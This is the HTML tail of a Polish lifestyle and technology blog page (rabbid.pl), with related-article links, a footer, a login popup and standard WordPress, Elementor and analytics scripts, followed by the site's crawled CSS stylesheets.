					<a class="p-flink" href="https://rabbid.pl/poradniki/jumpthrow-bind-w-cs-go-komenda-na-jumpthrow/" title="Jumpthrow bind w cs go | Komenda na Jumpthrow">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/01/jumpthrow-bind-CS-GO-150x150.jpg" class="featured-img wp-post-image" alt="jumpthrow bind CS GO" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-2" href="https://rabbid.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/poradniki/jumpthrow-bind-w-cs-go-komenda-na-jumpthrow/" rel="bookmark">Jumpthrow bind w cs go | Komenda na Jumpthrow</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="47">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/poradniki/jak-sprawdzic-swoje-mmr-w-league-of-legends/" title="Jak sprawdzić swoje MMR w League of Legends?">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/01/Jak-sprawdzic-mmr-w-lolu-150x150.jpg" class="featured-img wp-post-image" alt="Jak sprawdzic mmr w lolu" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-2" href="https://rabbid.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/poradniki/jak-sprawdzic-swoje-mmr-w-league-of-legends/" rel="bookmark">Jak sprawdzić swoje MMR w League of Legends?</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="25">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/poradniki/jak-dodac-boty-do-serwera-discord/" title="Jak dodać boty do serwera Discord?">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/01/Boty-do-discorda-150x150.jpg" class="featured-img wp-post-image" alt="Boty do discorda" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-2" href="https://rabbid.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/poradniki/jak-dodac-boty-do-serwera-discord/" rel="bookmark">Jak dodać boty do serwera Discord?</a></h3>		</div>
				</div>
	</div></div>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="wp-post" data-elementor-id="2393" class="elementor elementor-2393">
				<div class="elementor-element elementor-element-e00cfa2 e-flex e-con-boxed e-con e-parent" data-id="e00cfa2" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
						</div>
			</div>
							</div>
				</article>			<aside class="sfoter-sec single-related ">
						<div data-elementor-type="wp-post" data-elementor-id="2394" class="elementor elementor-2394">
				<div class="elementor-element elementor-element-dfd3b06 e-flex e-con-boxed e-con e-parent" data-id="dfd3b06" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bcaa81d elementor-widget elementor-widget-foxiz-heading" data-id="bcaa81d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_bcaa81d" class="block-h heading-layout-17"><div class="heading-inner"><h3 class="heading-title"><span>Może Ci się spodobać</span></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a883c7 elementor-widget elementor-widget-foxiz-grid-flex-1" data-id="5a883c7" data-element_type="widget" data-widget_type="foxiz-grid-flex-1.default">
				<div class="elementor-widget-container">
					<div id="uid_5a883c7" class="block-wrap block-grid block-grid-flex-1 first-featured rb-columns rb-col-4 rb-tcol-2 rb-mcol-2 is-gap-custom ecat-bg-4 meta-s-gray-dot"><div class="block-inner">		<div class="p-wrap p-box p-grid-box-1 box-border" data-pid="1267">
	<div class="grid-box">			<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://rabbid.pl/ogolne/dlaczego-firmy-potrzebuja-planu-restrukturyzacyjnego/" title="Dlaczego firmy potrzebują planu restrukturyzacyjnego?">
			<img width="420" height="280" src="https://rabbid.pl/wp-content/uploads/2023/04/mlody-latynoski-prezenter-wyjasniajacy-biznesplan-wspolpracownikom-w-sali-konferencyjnej.jpg" class="featured-img wp-post-image" alt="Dlaczego firmy potrzebują planu restrukturyzacyjnego?" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/dlaczego-firmy-potrzebuja-planu-restrukturyzacyjnego/" rel="bookmark">Dlaczego firmy potrzebują planu restrukturyzacyjnego?</a></h3></div>		</div>
			<div class="p-wrap p-box p-grid-box-1 box-border" data-pid="3085">
	<div class="grid-box">			<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://rabbid.pl/ogolne/komu-zlecic-opracowanie-projektu-programu-polityki-zdrowotnej/" title="Komu zlecić opracowanie projektu Programu Polityki Zdrowotnej?">
			<img width="420" height="280" src="https://rabbid.pl/wp-content/uploads/2025/03/opracowanie-programu-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/komu-zlecic-opracowanie-projektu-programu-polityki-zdrowotnej/" rel="bookmark">Komu zlecić opracowanie projektu Programu Polityki Zdrowotnej?</a></h3></div>		</div>
			<div class="p-wrap p-box p-grid-box-1 box-border" data-pid="3168">
	<div class="grid-box">			<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://rabbid.pl/ogolne/jak-zrobic-tlo-w-wordzie-krok-po-kroku/" title="Jak zrobić tło w Wordzie krok po kroku?">
			<img width="420" height="280" src="https://rabbid.pl/wp-content/uploads/2025/05/jak-zrobic-tlo-w-word-420x280.webp" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/jak-zrobic-tlo-w-wordzie-krok-po-kroku/" rel="bookmark">Jak zrobić tło w Wordzie krok po kroku?</a></h3></div>		</div>
			<div class="p-wrap p-box p-grid-box-1 box-border" data-pid="1935">
	<div class="grid-box">			<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://rabbid.pl/ogolne/inteligentne-sterowanie-silownikiem-wiecej-mozliwosci-dla-twojego-domu/" title="Inteligentne sterowanie siłownikiem – więcej możliwości dla Twojego domu">
			<img width="420" height="280" src="https://rabbid.pl/wp-content/uploads/2024/03/Inteligentne-sterowanie-silownikiem.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/inteligentne-sterowanie-silownikiem-wiecej-mozliwosci-dla-twojego-domu/" rel="bookmark">Inteligentne sterowanie siłownikiem – więcej możliwości dla Twojego domu</a></h3></div>		</div>
	</div></div>				</div>
				</div>
					</div>
				</div>
				</div>
					</aside>
						</div>
		</div>
		</div>
		<footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2693" class="elementor elementor-2693">
				<div class="elementor-element elementor-element-4eb22f7 e-flex e-con-boxed e-con e-parent" data-id="4eb22f7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2d033c3 elementor-widget elementor-widget-foxiz-logo" data-id="2d033c3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
							<div class="the-logo">
			<a href="https://rabbid.pl/">
									<img loading="lazy" decoding="async" data-mode="default" width="461" height="116" src="https://rabbid.pl/wp-content/uploads/2024/01/Rabbid-logo.png" alt="Rabbid"/>
					<img loading="lazy" decoding="async" data-mode="dark" width="461" height="116" src="https://rabbid.pl/wp-content/uploads/2024/01/Rabbid-logo.png" alt=""/>
							</a>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3a9e6c4 e-flex e-con-boxed e-con e-parent" data-id="3a9e6c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ee9e2ff e-con-full e-flex e-con e-child" data-id="ee9e2ff" data-element_type="container">
				<div class="elementor-element elementor-element-4a176c4 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4a176c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rabbid.pl to miejsce w sieci, które łączy zamiłowanie do technologii i pięknych wnętrz. Portal został stworzony z myślą o osobach, które szukają inspiracji, praktycznych porad oraz nowinek, które mogą odmienić zarówno ich dom, jak i codzienne życie.

Znajdziesz tu artykuły o najnowszych trendach w aranżacji wnętrz, pomysły na stylowe dekoracje, a także porady, jak wykorzystać nowoczesne technologie w tworzeniu funkcjonalnych przestrzeni. Portal porusza również tematy związane z nowinkami technologicznymi, dzięki czemu możesz być na bieżąco z rozwiązaniami, które ułatwiają życie i wprowadzają nowoczesność do Twojego otoczenia.
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4R369DQGY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X4R369DQGY');
</script>								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8cce05f elementor-widget__width-initial mborder-0 is-divider-0 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="8cce05f" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
					<ul id="menu-menu-2" class="sidebar-menu is-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://rabbid.pl/category/poradniki/"><span>Poradniki</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41"><a href="https://rabbid.pl/category/ogolne/"><span>Ogolne</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3605"><a href="https://rabbid.pl/category/blogs/"><span>blogs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://rabbid.pl/category/rozrywka/"><span>Rozrywka</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940"><a href="https://www.crossplay.pl/gry-towarzyskie/260-najlepszych-pytan-do-gry-nigdy-przenigdy-dla-swietnej-rozrywki-rodzinnej/"><span>Crossplay</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://rabbid.pl/category/rozrywka/gaming/"><span>Gaming</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://rabbid.pl/category/technologia/"><span>Technologia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://rabbid.pl/category/smartphony/"><span>Smartphony</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://rabbid.pl/category/agd/"><span>AGD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://rabbid.pl/category/marketing/"><span>Marketing</span></a></li>
</ul>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5d6b9b3 e-flex e-con-boxed e-con e-parent" data-id="5d6b9b3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0173911 e-con-full e-flex e-con e-child" data-id="0173911" data-element_type="container">
				<div class="elementor-element elementor-element-1fb1cd0 elementor-widget elementor-widget-text-editor" data-id="1fb1cd0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://rabbid.pl/ogolne/jak-dobierac-kolory-farb-do-malowania-scian-by-optycznie-powiekszyc-przestrzen/">Kolory farb do malowania ścian</a></p><p><a href="https://rabbid.pl/technologia/jakie-sa-roznice-miedzy-etui-na-telefon-a-pokrowcem-na-telefon/">Etui na telefon</a></p><p><a href="https://rabbid.pl/ogolne/obsluga-prawna-firm-nieoceniona-pomoc-dla-przedsiebiorstw/">Obsługa prawna firm</a></p>								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c3bb7de elementor-widget elementor-widget-text-editor" data-id="c3bb7de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://rabbid.pl/technologia/euvic-it-solidny-partner-w-rozwoju-biznesu/">Euvic IT</a></p><p><a href="https://rabbid.pl/ogolne/meskie-okrycia-wierzchnie-co-lepiej-wybrac-kurtke-czy-plaszcz/">Męskie okrycie wierzchnie</a></p><p><a href="https://rabbid.pl/technologia/jak-skanowanie-dokumentow-moze-zwiekszyc-wydajnosc-twojej-firmy/">Skanowanie dokumentów</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-767bff8 elementor-widget elementor-widget-text-editor" data-id="767bff8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://rabbid.pl/ogolne/regulacja-drzwi-wejsciowych-jak-wyregulowac-zawiasy-w-drzwiach/">Regulacja drzwi wejściowych</a></p><p><a href="https://rabbid.pl/ogolne/nowe-podejscie-do-ceremonii-pozegnalnych/">Trendy branży funeralnej</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0da2fa5 elementor-widget elementor-widget-text-editor" data-id="0da2fa5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://rabbid.pl/ogolne/zmiana-zawodu-po-40-jakie-masz-mozliwosci/">Zmiana zawodu po 40</a></p><p><a href="https://rabbid.pl/technologia/pozycjonowanie-jak-dlugo-trzeba-czekac-na-wyniki/">Pozycjonowanie</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
		</footer>
		</div>
		<script>
            (function () {
                const yesStorage = () => {
                    let storage;
                    try {
                        storage = window['localStorage'];
                        storage.setItem('__rbStorageSet', 'x');
                        storage.removeItem('__rbStorageSet');
                        return true;
                    } catch {
                        return false;
                    }
                };
				
				                const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
                if (readingSize) {
                    const body = document.querySelector('body');
                    switch (readingSize) {
                        case '2':
                            body.classList.add('medium-entry-size');
                            break;
                        case '3':
                            body.classList.add('big-entry-size');
                            break;
                    }
                }
            })();
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://rabbid.pl/wp-content/uploads/2023/11/adobestock_544278286-1.jpg" alt="" height="200" width="200"/>
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://rabbid.pl/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Nazwa użytkownika lub adres e-mail</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Hasło</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamiętaj mnie</label></p><a class="lostpassw-link" href="https://rabbid.pl/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<link rel='stylesheet' id='quiz-maker-admin-css' href='https://rabbid.pl/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=6.6.7.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://rabbid.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://rabbid.pl/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/rabbid.pl\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://rabbid.pl/wp-content/plugins/foxiz-core/assets/core.js?ver=2.5.0" id="foxiz-core-js"></script>
<script src="https://rabbid.pl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://rabbid.pl/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://rabbid.pl/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://rabbid.pl/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://rabbid.pl/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://rabbid.pl/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"20","liveInterval":"600"};
</script>
<script src="https://rabbid.pl/wp-content/themes/foxiz/assets/js/global.js?ver=2.5.0" id="foxiz-global-js"></script>
<script src="https://rabbid.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://rabbid.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://rabbid.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/rabbid.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rabbid.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rabbid.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"06091bcf86"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":726,"title":"Co%20si%C4%99%20dzieje%20ze%20%C5%9Brodkami%20po%20zako%C5%84czeniu%20lokaty%20d%C5%82ugoterminowej%3F%20-%20Rabbid","excerpt":"","featuredImage":"https:\/\/rabbid.pl\/wp-content\/uploads\/2022\/10\/co_sie_dzieje_ze_srodkami-1024x683.jpg"}};
</script>
<script src="https://rabbid.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rabbid.pl/wp-content/uploads/elementor/css/post-2314.css?ver=1756231786
body_size: -54
content:
.elementor-2314 .elementor-element.elementor-element-1fd391c{--display:flex;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-2314 .elementor-element.elementor-element-c16c49e{--display:flex;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-2314 .elementor-element.elementor-element-17ac5dd .heading-title > *{font-size:18px;}.elementor-2314 .elementor-element.elementor-element-50bddd6 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-list-small-3 .feat-holder{width:70px;}.elementor-2314 .elementor-element.elementor-element-50bddd6{--title-size:15px;}.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-wrap{--el-spacing:5px;}.elementor-2314 .elementor-element.elementor-element-50bddd6 .block-wrap{--bottom-spacing:20px;}@media(max-width:767px){.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-category{font-size:9px !important;}.elementor-2314 .elementor-element.elementor-element-50bddd6{--title-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://rabbid.pl/wp-content/uploads/elementor/css/post-2393.css?ver=1756231786
body_size: -208
content:
.elementor-2393 .elementor-element.elementor-element-e00cfa2{--display:flex;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}@media(max-width:1024px){.elementor-2393 .elementor-element.elementor-element-e00cfa2{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://rabbid.pl/wp-content/uploads/elementor/css/post-2692.css?ver=1756231596
body_size: 71
content:
.elementor-2692 .elementor-element.elementor-element-8526d52{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2692 .elementor-element.elementor-element-c18a3e1{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2692 .elementor-element.elementor-element-3afd8af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2692 .elementor-element.elementor-element-1244e3e .the-logo img{max-width:226px;width:226px;}.elementor-2692 .elementor-element.elementor-element-1244e3e .the-logo{text-align:center;}.elementor-2692 .elementor-element.elementor-element-0d9c15e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2692 .elementor-element.elementor-element-f3a9804{--display:flex;}.elementor-2692 .elementor-element.elementor-element-2315120.elementor-element{--align-self:center;}@media(min-width:768px){.elementor-2692 .elementor-element.elementor-element-8526d52{--content-width:1300px;}.elementor-2692 .elementor-element.elementor-element-c18a3e1{--width:25%;}.elementor-2692 .elementor-element.elementor-element-3afd8af{--width:50%;}.elementor-2692 .elementor-element.elementor-element-0d9c15e{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://rabbid.pl/wp-content/uploads/elementor/css/post-2693.css?ver=1756231596
body_size: 402
content:
.elementor-2693 .elementor-element.elementor-element-4eb22f7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#88888844;--border-color:#88888844;--padding-top:10px;--padding-bottom:0px;--padding-left:20px;--padding-right:10px;}.elementor-2693 .elementor-element.elementor-element-2d033c3 .the-logo img{max-width:230px;width:230px;}.elementor-2693 .elementor-element.elementor-element-3a9e6c4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2693 .elementor-element.elementor-element-ee9e2ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2693 .elementor-element.elementor-element-4a176c4{width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;font-size:14px;font-style:italic;}[data-theme="dark"] .elementor-2693 .elementor-element.elementor-element-4a176c4{color:#ffffff;}.elementor-2693 .elementor-element.elementor-element-8cce05f{width:var( --container-widget-width, 12.172% );max-width:12.172%;--container-widget-width:12.172%;--container-widget-flex-grow:0;}.elementor-2693 .elementor-element.elementor-element-8cce05f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2693 .elementor-element.elementor-element-5d6b9b3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-2693 .elementor-element.elementor-element-0173911{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}[data-theme="dark"] .elementor-2693 .elementor-element.elementor-element-1fb1cd0{color:#ffffff;}[data-theme="dark"] .elementor-2693 .elementor-element.elementor-element-c3bb7de{color:#ffffff;}[data-theme="dark"] .elementor-2693 .elementor-element.elementor-element-767bff8{color:#ffffff;}[data-theme="dark"] .elementor-2693 .elementor-element.elementor-element-0da2fa5{color:#ffffff;}@media(min-width:768px){.elementor-2693 .elementor-element.elementor-element-4eb22f7{--content-width:1300px;}.elementor-2693 .elementor-element.elementor-element-3a9e6c4{--content-width:1320px;}.elementor-2693 .elementor-element.elementor-element-ee9e2ff{--width:35%;}.elementor-2693 